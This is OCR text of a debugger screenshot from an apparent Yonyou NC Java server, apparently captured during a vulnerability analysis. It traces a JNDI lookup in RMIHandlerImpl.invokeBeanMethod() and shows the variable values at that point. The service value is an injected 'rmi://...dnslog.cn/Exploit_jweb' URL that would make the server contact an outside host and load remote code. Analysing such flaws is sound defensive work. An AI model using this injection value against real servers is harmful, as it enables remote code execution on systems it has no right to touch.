 343 try {
344 if (module == null) { module: null
345 o = this.remoteCtx.lookup(service); o: null remoteCtx: RemoteNCLocator@15746 service: "rmi://dree1h.dnslog.cn/Exploit_jweb"
346 } else {
347 Context moduleCtx = (Context)this.ctxMap.get(module);
348 if (moduleCtx == null) {
349 Properties props = new Properties();
350 props.put("nc.targetModule", module);
351 props.put("nc.locator.provider", "nc.bs.framework.server.ModuleNCLocator");
352 moduleCtx = NCLocator.getInstance(props);
353 this.ctxMap.put(module, moduleCtx);
354 }
355
RMIHandlerImpl › invokeBeanMethod()
Variables
G
this = {HttpRMIHandler@15688}
f log = {Log@15748}
f remoteCtx = {RemoteNCLocator@15746}
f ctxMap = {HashMap@15747} size = 5
f factory = {RemoteCallPostProcessFactory@15749}
f limitConcurrent = {HashMap@15750} size = 0
f MAX_QPS = 0
f configuration = {Configuration@15751}
p rmiCtx = {HttpRMIContext@15904}
invInfo = {InvocationInfo@15910}
module = null
service = "rmi://dree1h.dnslog.cn/Exploit_jweb"
mn = null
pts = null
ps = null
o = null
this.remoteCtx = {RemoteNCLocator@15746}
this.ctxMap = {HashMap@15747} size = 5